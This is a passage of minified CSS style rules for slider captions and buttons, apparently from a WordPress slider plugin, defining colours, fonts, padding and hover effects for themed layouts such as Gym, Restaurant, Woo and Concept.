30px;text-decoration:none;font-weight:500;letter-spacing:3px;line-height:14px;font-family:Raleway;font-style:normal;font-size:14px}.Hero-Button,.tp-caption.Hero-Button{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.5);color:rgba(255,255,255,1);text-align:left}.Hero-Button:hover,.tp-caption.Hero-Button:hover{background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);border-radius:0;border-style:solid;border-width:1px;color:rgba(0,0,0,1);text-decoration:none}.NotGeneric-Button,.tp-caption.NotGeneric-Button{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.5);color:rgba(255,255,255,1);text-align:left}.NotGeneric-Button:hover,.tp-caption.NotGeneric-Button:hover{background-color:transparent;border-color:rgba(255,255,255,1);border-radius:0;border-style:solid;border-width:1px;color:rgba(255,255,255,1);text-decoration:none}.NotGeneric-BigButton,.NotGeneric-BigButton:hover,.tp-caption.NotGeneric-BigButton,.tp-caption.NotGeneric-BigButton:hover{background-color:rgba(0,0,0,0);border-style:solid;border-width:1px;color:rgba(255,255,255,1);text-decoration:none;border-radius:0}.NotGeneric-BigButton,.tp-caption.NotGeneric-BigButton{border-color:rgba(255,255,255,.15);font-family:Raleway;font-size:14px;font-style:normal;font-weight:500;letter-spacing:3px;line-height:14px;padding:27px 30px;text-align:left}.NotGeneric-BigButton:hover,.tp-caption.NotGeneric-BigButton:hover{border-color:rgba(255,255,255,1)}.WebProduct-Button,.tp-caption.WebProduct-Button{background-color:rgba(51,51,51,1);border-color:rgba(0,0,0,1);border-radius:0;border-style:none;border-width:2px;color:rgba(255,255,255,1);font-family:Raleway;font-size:16px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:48px;padding:0 40px;text-align:left;text-decoration:none}.WebProduct-Button:hover,.tp-caption.WebProduct-Button:hover{background-color:rgba(255,255,255,1);border-color:rgba(0,0,0,1);border-radius:0;border-style:none;border-width:2px;color:rgba(51,51,51,1);text-decoration:none}.Restaurant-Button,.tp-caption.Restaurant-Button{background-color:rgba(10,10,10,0);border-color:rgba(255,255,255,.5);border-radius:0;border-style:solid;border-width:2px;color:rgba(255,255,255,1);font-family:Roboto;font-size:17px;font-style:normal;font-weight:500;letter-spacing:3px;line-height:17px;padding:12px 35px;text-align:left;text-decoration:none}.Gym-Button,.Gym-Button-Light,.tp-caption.Gym-Button,.tp-caption.Gym-Button-Light{font-family:Raleway;font-size:15px;font-style:normal;font-weight:600;line-height:15px}.Restaurant-Button:hover,.tp-caption.Restaurant-Button:hover{background-color:rgba(0,0,0,0);border-color:rgba(255,224,129,1);border-radius:0;border-style:solid;border-width:2px;color:rgba(255,255,255,1);text-decoration:none}.Gym-Button,.Gym-Button:hover,.tp-caption.Gym-Button,.tp-caption.Gym-Button:hover{border-color:transparent;border-width:0;text-decoration:none;border-style:solid;color:rgba(255,255,255,1);border-radius:30px}.Gym-Button,.tp-caption.Gym-Button{background-color:rgba(139,192,39,1);letter-spacing:1px;padding:13px 35px;text-align:left}.Gym-Button:hover,.tp-caption.Gym-Button:hover{background-color:rgba(114,168,0,1)}.Gym-Button-Light,.tp-caption.Gym-Button-Light{background-color:transparent;border-color:rgba(255,255,255,.25);border-radius:30px;border-style:solid;border-width:2px;color:rgba(255,255,255,1);padding:12px 35px;text-align:left;text-decoration:none}.Sports-Button-Light,.Sports-Button-Red,.tp-caption.Sports-Button-Light,.tp-caption.Sports-Button-Red{color:rgba(255,255,255,1);font-size:17px;letter-spacing:2px;line-height:17px;padding:12px 35px;text-decoration:none;border-style:solid;border-width:2px;font-family:Raleway;font-weight:600;text-align:left;font-style:normal}.Gym-Button-Light:hover,.tp-caption.Gym-Button-Light:hover{background-color:rgba(114,168,0,0);border-color:rgba(139,192,39,1);border-radius:30px;border-style:solid;border-width:2px;color:rgba(255,255,255,1);text-decoration:none}.Sports-Button-Light,.tp-caption.Sports-Button-Light{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.5);border-radius:0}.Sports-Button-Light:hover,.tp-caption.Sports-Button-Light:hover{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,1);border-radius:0;border-style:solid;border-width:2px;color:rgba(255,255,255,1);text-decoration:none}.Sports-Button-Red,.tp-caption.Sports-Button-Red{background-color:rgba(219,28,34,1);border-color:rgba(219,28,34,0);border-radius:0}.Sports-Button-Red:hover,.tp-caption.Sports-Button-Red:hover{background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1);border-radius:0;border-style:solid;border-width:2px;color:rgba(255,255,255,1);text-decoration:none}.Photography-Button,.Photography-Button:hover,.tp-caption.Photography-Button,.tp-caption.Photography-Button:hover{border-radius:30px;border-width:1px;color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(0,0,0,0);border-style:solid}.Photography-Button,.tp-caption.Photography-Button{border-color:rgba(255,255,255,.25);font-family:Raleway;font-size:15px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:15px;padding:13px 35px;text-align:left}.Photography-Button:hover,.tp-caption.Photography-Button:hover{border-color:rgba(255,255,255,1)}.Newspaper-Button-2,.tp-caption.Newspaper-Button-2{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.5);border-radius:3px;border-style:solid;border-width:2px;color:rgba(255,255,255,1);font-family:Roboto;font-size:15px;font-style:normal;font-weight:900;line-height:15px;padding:10px 30px;text-align:left;text-decoration:none}.Feature-Examples,.Feature-Tour,.tp-caption.Feature-Examples,.tp-caption.Feature-Tour{font-family:Roboto;font-size:17px;font-weight:700;line-height:17px;font-style:normal;text-align:left}.Newspaper-Button-2:hover,.tp-caption.Newspaper-Button-2:hover{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,1);border-radius:3px;border-style:solid;border-width:2px;color:rgba(255,255,255,1);text-decoration:none}.Feature-Tour,.Feature-Tour:hover,.tp-caption.Feature-Tour,.tp-caption.Feature-Tour:hover{border-color:transparent;border-width:0;color:rgba(255,255,255,1);border-radius:30px;border-style:solid;text-decoration:none}.Feature-Tour,.tp-caption.Feature-Tour{background-color:rgba(139,192,39,1);padding:17px 35px}.Feature-Tour:hover,.tp-caption.Feature-Tour:hover{background-color:rgba(114,168,0,1)}.Feature-Examples,.tp-caption.Feature-Examples{background-color:transparent;border-color:rgba(33,42,64,.15);border-radius:30px;border-style:solid;border-width:2px;color:rgba(33,42,64,.5);padding:15px 35px;text-decoration:none}.Feature-Examples:hover,.tp-caption.Feature-Examples:hover{background-color:transparent;border-color:rgba(139,192,39,1);border-radius:30px;border-style:solid;border-width:2px;color:rgba(139,192,39,1);text-decoration:none}.menutab,.tp-caption.menutab{background-color:transparent;border-color:rgba(0,0,0,1);border-radius:0;border-style:none;border-width:0;color:rgba(41,46,49,1);font-family:roboto;font-size:25px;font-style:normal;font-weight:300;line-height:30px;padding:0;text-align:left;text-decoration:none;text-shadow:none}.menutab:hover,.tp-caption.menutab:hover{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(213,0,0,1);text-decoration:none}.maincontent,.minitext,.tp-caption.maincontent,.tp-caption.minitext{background-color:transparent;border-color:rgba(0,0,0,1);border-radius:0;border-style:none;font-family:roboto;font-style:normal;padding:0;border-width:0;text-shadow:none}.maincontent,.tp-caption.maincontent{color:rgba(41,46,49,1);font-size:21px;font-weight:300;line-height:26px;text-align:left;text-decoration:none}.minitext,.tp-caption.minitext{color:rgba(185,186,187,1);font-size:15px;font-weight:400;line-height:20px;text-align:left;text-decoration:none}.Feature-Buy,.Feature-Examples-Light,.tp-caption.Feature-Buy,.tp-caption.Feature-Examples-Light{font-family:Roboto;font-size:17px;font-style:normal;font-weight:700;line-height:17px;text-align:left;text-decoration:none;border-radius:30px;border-style:solid;color:rgba(255,255,255,1)}.Feature-Buy,.tp-caption.Feature-Buy{background-color:rgba(0,154,238,1);border-color:transparent;border-width:0;padding:17px 35px}.Feature-Buy:hover,.tp-caption.Feature-Buy:hover{background-color:rgba(0,133,214,1);border-color:transparent;border-radius:30px;border-style:solid;border-width:0;color:rgba(255,255,255,1);text-decoration:none}.Feature-Examples-Light,.tp-caption.Feature-Examples-Light{background-color:transparent;border-color:rgba(255,255,255,.15);border-width:2px;padding:15px 35px}.Feature-Examples-Light:hover,.tp-caption.Feature-Examples-Light:hover{background-color:transparent;border-color:rgba(255,255,255,1);border-radius:30px;border-style:solid;border-width:2px;color:rgba(255,255,255,1);text-decoration:none}.Facebook-Likes,.Twitter-Favorites,.Twitter-Link,.tp-caption.Facebook-Likes,.tp-caption.Twitter-Favorites,.tp-caption.Twitter-Link{border-style:none;border-width:0;font-family:Roboto;font-style:normal;font-weight:500;text-align:left;text-decoration:none;border-color:transparent;font-size:15px}.Facebook-Likes,.tp-caption.Facebook-Likes{background-color:rgba(59,89,153,1);border-radius:0;color:rgba(255,255,255,1);line-height:22px;padding:5px 15px}.Twitter-Favorites,.tp-caption.Twitter-Favorites{background-color:rgba(255,255,255,0);border-radius:0;color:rgba(136,153,166,1);line-height:22px;padding:0}.Twitter-Link,.tp-caption.Twitter-Link{background-color:rgba(255,255,255,1);border-radius:30px;color:rgba(135,153,165,1);line-height:15px;padding:11px 11px 9px}.Twitter-Link:hover,.tp-caption.Twitter-Link:hover{background-color:rgba(0,132,180,1);border-color:transparent;border-radius:30px;border-style:none;border-width:0;color:rgba(255,255,255,1);text-decoration:none}.Twitter-Content,.Twitter-Retweet,.tp-caption.Twitter-Content,.tp-caption.Twitter-Retweet{border-color:transparent;border-radius:0;border-style:none;border-width:0;font-family:Roboto;font-style:normal;font-weight:500;text-align:left;text-decoration:none}.Twitter-Retweet,.tp-caption.Twitter-Retweet{background-color:rgba(255,255,255,0);color:rgba(136,153,166,1);font-size:15px;line-height:22px;padding:0}.Twitter-Content,.tp-caption.Twitter-Content{background-color:rgba(255,255,255,1);color:rgba(41,47,51,1);font-size:20px;line-height:28px;padding:30px 30px 70px}.revtp-form input[type=text],.revtp-form input[type=email],.revtp-searchform input[type=text],.revtp-searchform input[type=email]{font-family:Arial,sans-serif;font-size:15px;color:#000;background-color:#fff;line-height:46px;padding:0 20px;cursor:text;border:0;width:400px;margin-bottom:0;-webkit-transition:background-color .5s;-moz-transition:background-color .5s;-o-transition:background-color .5s;-ms-transition:background-color .5s;transition:background-color .5s;border-radius:0}.BigBold-SubTitle,.BigBold-Title,.tp-caption.BigBold-SubTitle,.tp-caption.BigBold-Title{text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;font-style:normal;font-family:Raleway;text-align:left}.BigBold-Title,.tp-caption.BigBold-Title{color:rgba(255,255,255,1);font-size:110px;line-height:100px;font-weight:800;padding:10px 0;border-radius:0}.BigBold-SubTitle,.tp-caption.BigBold-SubTitle{color:rgba(255,255,255,.5);font-size:15px;line-height:24px;font-weight:500;padding:0;border-radius:0;letter-spacing:1px}.BigBold-Button,.BigBold-Button:hover,.tp-caption.BigBold-Button,.tp-caption.BigBold-Button:hover{color:rgba(255,255,255,1);border-style:solid;border-width:1px;text-decoration:none;border-radius:0}.BigBold-Button,.tp-caption.BigBold-Button{font-size:13px;line-height:13px;font-weight:500;font-style:normal;font-family:Raleway;padding:15px 50px;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.5);text-align:left;letter-spacing:1px}.BigBold-Button:hover,.tp-caption.BigBold-Button:hover{background-color:transparent;border-color:rgba(255,255,255,1)}.FoodCarousel-Content,.tp-caption.FoodCarousel-Content{color:rgba(41,46,49,1);font-size:17px;line-height:28px;font-weight:500;font-style:normal;font-family:Raleway;padding:30px;text-decoration:none;background-color:rgba(255,255,255,1);border-color:rgba(41,46,49,1);border-style:solid;border-width:1px;border-radius:0;text-align:left}.FoodCarousel-Button,.FoodCarousel-CloseButton,.tp-caption.FoodCarousel-Button,.tp-caption.FoodCarousel-CloseButton{font-weight:700;font-style:normal;font-family:Raleway;letter-spacing:1px;border-style:solid;border-width:1px;text-align:left}.FoodCarousel-Button,.tp-caption.FoodCarousel-Button{color:rgba(41,46,49,1);font-size:13px;line-height:13px;padding:15px 70px 15px 50px;text-decoration:none;background-color:rgba(255,255,255,1);border-color:rgba(41,46,49,1);border-radius:0}.FoodCarousel-Button:hover,.tp-caption.FoodCarousel-Button:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(41,46,49,1);border-color:rgba(41,46,49,1);border-style:solid;border-width:1px;border-radius:0}.FoodCarousel-CloseButton,.tp-caption.FoodCarousel-CloseButton{color:rgba(41,46,49,1);font-size:20px;line-height:20px;padding:14px 14px 14px 16px;text-decoration:none;background-color:rgba(0,0,0,0);border-color:rgba(41,46,49,0);border-radius:30px}.Video-SubTitle,.Video-Title,.tp-caption.Video-SubTitle,.tp-caption.Video-Title{color:rgba(255,255,255,1);font-style:normal;font-family:Raleway;padding:5px;text-decoration:none}.FoodCarousel-CloseButton:hover,.tp-caption.FoodCarousel-CloseButton:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(41,46,49,1);border-color:rgba(41,46,49,0);border-style:solid;border-width:1px;border-radius:30px}.Video-SubTitle,.tp-caption.Video-SubTitle{font-size:12px;line-height:12px;font-weight:600;background-color:rgba(0,0,0,.35);border-color:transparent;border-style:none;border-width:0;border-radius:0;letter-spacing:2px;text-align:left}.Video-Title,.tp-caption.Video-Title{font-size:30px;line-height:30px;font-weight:900;background-color:rgba(0,0,0,1);border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.Travel-BigCaption,.Travel-SmallCaption,.tp-caption.Travel-BigCaption,.tp-caption.Travel-SmallCaption{color:rgba(255,255,255,1);padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;font-family:Roboto;font-style:normal;text-align:left}.Travel-BigCaption,.tp-caption.Travel-BigCaption{font-size:50px;line-height:50px;font-weight:400}.Travel-SmallCaption,.tp-caption.Travel-SmallCaption{font-size:25px;line-height:30px;font-weight:300}.Travel-CallToAction,.Travel-CallToAction:hover,.tp-caption.Travel-CallToAction,.tp-caption.Travel-CallToAction:hover{border-color:rgba(255,255,255,1);border-style:solid;border-width:2px;border-radius:5px;text-decoration:none;color:rgba(255,255,255,1)}.Travel-CallToAction,.tp-caption.Travel-CallToAction{font-size:25px;line-height:25px;font-weight:500;font-style:normal;font-family:Roboto;padding:12px 20px;background-color:rgba(255,255,255,.05);text-align:left;letter-spacing:1px}.Travel-CallToAction:hover,.tp-caption.Travel-CallToAction:hover{background-color:rgba(255,255,255,.15)}.RotatingWords-TitleWhite,.tp-caption.RotatingWords-TitleWhite{color:rgba(255,255,255,1);font-size:70px;line-height:70px;font-weight:800;font-style:normal;font-family:Raleway;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.RotatingWords-Button,.tp-caption.RotatingWords-Button{color:rgba(255,255,255,1);font-size:20px;line-height:20px;font-weight:700;font-style:normal;font-family:Raleway;padding:20px 50px;text-decoration:none;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.15);border-style:solid;border-width:2px;border-radius:0;text-align:left;letter-spacing:3px}.RotatingWords-Button:hover,.tp-caption.RotatingWords-Button:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:rgba(255,255,255,1);border-style:solid;border-width:2px;border-radius:0}.RotatingWords-SmallText,.tp-caption.RotatingWords-SmallText{color:rgba(255,255,255,1);font-size:14px;line-height:20px;font-weight:400;font-style:normal;font-family:Raleway;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left;text-shadow:none}.ContentZoom-SmallSubtitle,.ContentZoom-SmallTitle,.tp-caption.ContentZoom-SmallSubtitle,.tp-caption.ContentZoom-SmallTitle{font-weight:600;padding:0;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;font-style:normal;font-family:Raleway;text-decoration:none;text-align:left}.ContentZoom-SmallTitle,.tp-caption.ContentZoom-SmallTitle{color:rgba(41,46,49,1);font-size:33px;line-height:45px}.ContentZoom-SmallSubtitle,.tp-caption.ContentZoom-SmallSubtitle{color:rgba(111,124,130,1);font-size:16px;line-height:24px}.ContentZoom-SmallIcon,.tp-caption.ContentZoom-SmallIcon{color:rgba(41,46,49,1);font-size:20px;line-height:20px;font-weight:400;font-style:normal;font-family:Raleway;padding:10px;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.ContentZoom-SmallIcon:hover,.tp-caption.ContentZoom-SmallIcon:hover{color:rgba(111,124,130,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.ContentZoom-DetailTitle,.tp-caption.ContentZoom-DetailTitle{color:rgba(41,46,49,1);font-size:70px;line-height:70px;font-weight:500;font-style:normal;font-family:Raleway;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.ContentZoom-DetailContent,.ContentZoom-DetailSubTitle,.tp-caption.ContentZoom-DetailContent,.tp-caption.ContentZoom-DetailSubTitle{color:rgba(111,124,130,1);font-weight:500;padding:0;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0}.ContentZoom-DetailSubTitle,.tp-caption.ContentZoom-DetailSubTitle{font-size:25px;line-height:25px;font-style:normal;font-family:Raleway;text-decoration:none;text-align:left}.ContentZoom-DetailContent,.tp-caption.ContentZoom-DetailContent{font-size:17px;line-height:28px;font-style:normal;font-family:Raleway;text-decoration:none;text-align:left}.ContentZoom-Button,.ContentZoom-ButtonClose,.tp-caption.ContentZoom-Button,.tp-caption.ContentZoom-ButtonClose{font-size:13px;line-height:13px;font-weight:700;font-style:normal;font-family:Raleway;text-align:left;text-decoration:none;letter-spacing:1px}.ContentZoom-Button,.tp-caption.ContentZoom-Button{color:rgba(41,46,49,1);padding:15px 50px;background-color:rgba(0,0,0,0);border-color:rgba(41,46,49,.5);border-style:solid;border-width:1px;border-radius:0}.ContentZoom-Button:hover,.tp-caption.ContentZoom-Button:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(41,46,49,1);border-color:rgba(41,46,49,1);border-style:solid;border-width:1px;border-radius:0}.ContentZoom-ButtonClose,.tp-caption.ContentZoom-ButtonClose{color:rgba(41,46,49,1);padding:14px 14px 14px 16px;background-color:rgba(0,0,0,0);border-color:rgba(41,46,49,.5);border-style:solid;border-width:1px;border-radius:30px}.ContentZoom-ButtonClose:hover,.tp-caption.ContentZoom-ButtonClose:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(41,46,49,1);border-color:rgba(41,46,49,1);border-style:solid;border-width:1px;border-radius:30px}.Newspaper-Subtitle,.Newspaper-Title,.tp-caption.Newspaper-Subtitle,.tp-caption.Newspaper-Title{background-color:transparent;border-color:transparent;border-style:none;border-width:0;text-align:left;text-decoration:none;font-style:normal}.Newspaper-Title,.tp-caption.Newspaper-Title{color:rgba(255,255,255,1);font-size:50px;line-height:55px;font-weight:400;font-family:"Roboto Slab";padding:0 0 10px;border-radius:0}.Newspaper-Subtitle,.tp-caption.Newspaper-Subtitle{color:rgba(168,216,238,1);font-size:15px;line-height:20px;font-weight:900;font-family:Roboto;padding:0;border-radius:0}.Newspaper-Button,.tp-caption.Newspaper-Button{color:rgba(255,255,255,1);font-size:13px;line-height:17px;font-weight:700;font-style:normal;font-family:Roboto;padding:12px 35px;text-decoration:none;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,.25);border-style:solid;border-width:1px;border-radius:0;letter-spacing:2px;text-align:left}.Newspaper-Button:hover,.tp-caption.Newspaper-Button:hover{color:rgba(0,0,0,1);text-decoration:none;background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);border-style:solid;border-width:1px;border-radius:0}.rtwhitemedium,.tp-caption.rtwhitemedium{font-size:22px;line-height:26px;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none;text-shadow:none}@media only screen and (max-width:767px){.revtp-form input[type=text],.revtp-form input[type=email],.revtp-searchform input[type=text],.revtp-searchform input[type=email]{width:200px!important}}.revtp-form input[type=submit],.revtp-searchform input[type=submit]{font-family:Arial,sans-serif;line-height:46px;letter-spacing:1px;text-transform:uppercase;font-size:15px;font-weight:700;padding:0 20px;border:0;background:#009aee;color:#fff;border-radius:0}.Concept-SubTitle,.Concept-Title,.tp-caption.Concept-SubTitle,.tp-caption.Concept-Title{font-weight:700;padding:0 0 10px;text-align:left;background-color:transparent;border-color:transparent;border-width:0}.Concept-Content,.Concept-Title,.tp-caption.Concept-Content,.tp-caption.Concept-Title{color:rgba(255,255,255,1);font-family:"Roboto Condensed";text-decoration:none;border-style:none;border-radius:0}.Concept-Title,.tp-caption.Concept-Title{font-size:70px;line-height:70px;font-style:normal;letter-spacing:5px}.Concept-SubTitle,.tp-caption.Concept-SubTitle{color:rgba(255,255,255,.65);font-size:25px;line-height:25px;font-style:italic;font-family:""Playfair Display"";text-decoration:none;border-style:none;border-radius:0}.Concept-Content,.tp-caption.Concept-Content{font-size:20px;line-height:30px;font-weight:400;font-style:normal;padding:0;text-align:center;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,1);border-width:2px}.Concept-LessBtn,.Concept-MoreBtn,.tp-caption.Concept-LessBtn,.tp-caption.Concept-MoreBtn{font-size:30px;line-height:30px;font-weight:300;font-style:normal;font-family:Roboto;padding:10px 8px 7px 10px;letter-spacing:1px;color:rgba(255,255,255,1)}.Concept-LessBtn,.Concept-LessBtn:hover,.Concept-MoreBtn,.Concept-MoreBtn:hover,.tp-caption.Concept-LessBtn,.tp-caption.Concept-LessBtn:hover,.tp-caption.Concept-MoreBtn,.tp-caption.Concept-MoreBtn:hover{text-decoration:none;border-color:rgba(255,255,255,0);border-style:solid;border-width:0;border-radius:50px}.Concept-MoreBtn,.tp-caption.Concept-MoreBtn{background-color:transparent;text-align:left}.Concept-MoreBtn:hover,.tp-caption.Concept-MoreBtn:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,.15)}.Concept-LessBtn,.tp-caption.Concept-LessBtn{background-color:rgba(0,0,0,1);text-align:left}.Concept-LessBtn:hover,.tp-caption.Concept-LessBtn:hover{color:rgba(0,0,0,1);background-color:rgba(255,255,255,1)}.Concept-SubTitle-Dark,.Concept-Title-Dark,.tp-caption.Concept-SubTitle-Dark,.tp-caption.Concept-Title-Dark{font-weight:700;padding:0 0 10px;border-color:transparent;border-style:none;border-radius:0;background-color:transparent;text-decoration:none;border-width:0}.Concept-SubTitle-Dark,.tp-caption.Concept-SubTitle-Dark{color:rgba(0,0,0,.65);font-size:25px;line-height:25px;font-style:italic;font-family:"Playfair Display";text-align:left}.Concept-Title-Dark,.tp-caption.Concept-Title-Dark{color:rgba(0,0,0,1);font-size:70px;line-height:70px;font-style:normal;font-family:"Roboto Condensed";text-align:center;letter-spacing:5px}.Concept-MoreBtn-Dark,.tp-caption.Concept-MoreBtn-Dark{color:rgba(0,0,0,1);font-size:30px;line-height:30px;font-weight:300;font-style:normal;font-family:Roboto;padding:10px 8px 7px 10px;text-decoration:none;background-color:transparent;border-color:rgba(255,255,255,0);border-style:solid;border-width:0;border-radius:50px;letter-spacing:1px;text-align:left}.Concept-MoreBtn-Dark:hover,.tp-caption.Concept-MoreBtn-Dark:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(0,0,0,1);border-color:rgba(255,255,255,0);border-style:solid;border-width:0;border-radius:50px}.Concept-Content-Dark,.Concept-Notice,.tp-caption.Concept-Content-Dark,.tp-caption.Concept-Notice{font-weight:400;font-style:normal;font-family:"Roboto Condensed";padding:0;text-decoration:none;text-align:center;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,1);border-style:none;border-width:2px}.Concept-Content-Dark,.tp-caption.Concept-Content-Dark{color:rgba(0,0,0,1);font-size:20px;line-height:30px;border-radius:0}.Concept-Notice,.tp-caption.Concept-Notice{color:rgba(255,255,255,1);font-size:15px;line-height:15px;border-radius:0;letter-spacing:2px}.tp-caption.Concept-Content a,.tp-caption.Concept-Content a:visited{color:#fff!important;border-bottom:1px solid #fff!important;font-weight:700!important}.tp-caption.Concept-Content a:hover{border-bottom:1px solid transparent!important}.tp-caption.Concept-Content-Dark a,.tp-caption.Concept-Content-Dark a:visited{color:#000!important;border-bottom:1px solid #000!important;font-weight:700!important}.tp-caption.Concept-Content-Dark a:hover{border-bottom:1px solid transparent!important}.Creative-SubTitle,.Creative-Title,.tp-caption.Creative-SubTitle,.tp-caption.Creative-Title{padding:0;text-decoration:none;text-align:center;background-color:transparent;border-color:transparent;border-style:none;border-width:0;font-style:normal;font-weight:400}.Creative-Title,.tp-caption.Creative-Title{color:rgba(255,255,255,1);font-size:70px;line-height:70px;font-family:"Playfair Display";border-radius:0}.Creative-SubTitle,.tp-caption.Creative-SubTitle{color:rgba(205,176,131,1);font-size:14px;line-height:14px;font-family:Lato;border-radius:0;letter-spacing:2px}.Creative-Button,.Creative-Button:hover,.tp-caption.Creative-Button,.tp-caption.Creative-Button:hover{color:rgba(205,176,131,1);background-color:rgba(0,0,0,0);border-style:solid;border-width:1px;text-decoration:none;border-radius:0}.Creative-Button,.tp-caption.Creative-Button{font-size:13px;line-height:13px;font-weight:400;font-style:normal;font-family:Lato;padding:15px 50px;text-align:left;border-color:rgba(205,176,131,.25);letter-spacing:2px}.Creative-Button:hover,.tp-caption.Creative-Button:hover{border-color:rgba(205,176,131,1)}.subcaption,.tp-caption.subcaption{color:rgba(111,124,130,1);font-size:19px;line-height:24px;font-weight:400;font-style:normal;font-family:roboto;padding:0;text-decoration:none;background-color:transparent;border-color:rgba(0,0,0,1);border-style:none;border-width:0;border-radius:0;text-shadow:none;text-align:left}.RedDot,.RedDot:hover,.tp-caption.RedDot,.tp-caption.RedDot:hover{color:rgba(0,0,0,1);text-decoration:none;border-style:solid;border-width:5px;border-radius:50px}.RedDot,.tp-caption.RedDot{font-weight:400;font-style:normal;padding:0;text-align:left;background-color:rgba(213,0,0,1);border-color:rgba(255,255,255,1)}.RedDot:hover,.tp-caption.RedDot:hover{background-color:rgba(255,255,255,.75);border-color:rgba(213,0,0,1)}.SlidingOverlays-Title,.Woo-Rating,.tp-caption.SlidingOverlays-Title,.tp-caption.Woo-Rating{font-style:normal;padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:left}.SlidingOverlays-Title,.tp-caption.SlidingOverlays-Title{color:rgba(255,255,255,1);font-size:50px;line-height:50px;font-weight:400;font-family:"Playfair Display"}.Woo-Rating,.tp-caption.Woo-Rating{color:rgba(0,0,0,1);font-size:14px;line-height:30px;font-weight:300;font-family:Roboto}.Woo-PriceLarge,.Woo-SubTitle,.Woo-TitleLarge,.tp-caption.Woo-PriceLarge,.tp-caption.Woo-SubTitle,.tp-caption.Woo-TitleLarge{color:rgba(0,0,0,1);padding:0;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;text-align:center;font-style:normal}.Woo-TitleLarge,.tp-caption.Woo-TitleLarge{font-size:40px;line-height:40px;font-weight:400;font-family:"Playfair Display"}.Woo-SubTitle,.tp-caption.Woo-SubTitle{font-size:18px;line-height:18px;font-weight:300;font-family:Roboto;letter-spacing:2px}.Woo-PriceLarge,.tp-caption.Woo-PriceLarge{font-size:60px;line-height:60px;font-weight:700;font-family:Roboto}.Woo-AddToCart,.Woo-AddToCart:hover,.Woo-ProductInfo,.Woo-ProductInfo:hover,.tp-caption.Woo-AddToCart,.tp-caption.Woo-AddToCart:hover,.tp-caption.Woo-ProductInfo,.tp-caption.Woo-ProductInfo:hover{color:rgba(0,0,0,1);border-color:rgba(0,0,0,1);border-width:1px;border-radius:4px;text-decoration:none;border-style:solid}.Woo-ProductInfo,.tp-caption.Woo-ProductInfo{font-size:15px;line-height:15px;font-weight:500;font-style:normal;font-family:Roboto;padding:12px 75px 12px 50px;background-color:rgba(254,207,114,1);text-align:left}.Woo-ProductInfo:hover,.tp-caption.Woo-ProductInfo:hover{background-color:rgba(243,168,71,1)}.Woo-AddToCart,.tp-caption.Woo-AddToCart{font-size:15px;line-height:15px;font-weight:500;font-style:normal;font-family:Roboto;padding:12px 35px;background-color:rgba(254,207,114,1);text-align:left}.Woo-AddToCart:hover,.tp-caption.Woo-AddToCart:hover{background-color:rgba(243,168,71,1)}.FullScreen-Toggle,.tp-caption.FullScreen-Toggle{color:rgba(255,255,255,1);font-size:20px;line-height:20px;font-weight:400;font-style:normal;font-family:Raleway;padding:11px 8px 11px 12px;text-decoration:none;background-color:rgba(0,0,0,.5);border-color:rgba(255,255,255,0);border-style:solid;border-width:0;border-radius:0;letter-spacing:3px;text-align:left}.FullScreen-Toggle:hover,.tp-caption.FullScreen-Toggle:hover{color:rgba(255,255,255,1);text-decoration:none;background-color:rgba(0,0,0,1);border-color:rgba(255,255,255,0);border-style:solid;border-width:0;border-radius:0}.Agency-SubTitle,.Agency-Title,.tp-caption.Agency-SubTitle,.tp-caption.Agency-Title{color:rgba(255,255,255,1);text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0;border-radius:0;padding:0}.Agency-Title,.tp-caption.Agency-Title{font-size:70px;line-height:70px;font-weight:900;font-style:normal;font-family:lato;text-align:left;letter-spacing:10px}.Agency-SubTitle,.tp-caption.Agency-SubTitle{font-size:20px;line-height:20px;font-weight:400;font-style:italic;font-family:Georgia,serif;text-align:center}.Agency-PlayBtn,.Agency-PlayBtn:hover,.tp-caption.Agency-PlayBtn,.tp-caption.Agency-PlayBtn:hover{border-color:rgba(255,255,255,1);border-style:solid;border-width:2px;border-radius:100px;text-decoration:none;background-color:transparent;color:rgba(255,255,255,1)}.Agency-PlayBtn,.tp-caption.Agency-PlayBtn{font-size:30px;line-height:71px;font-weight:500;font-style:normal;font-family:Roboto;padding: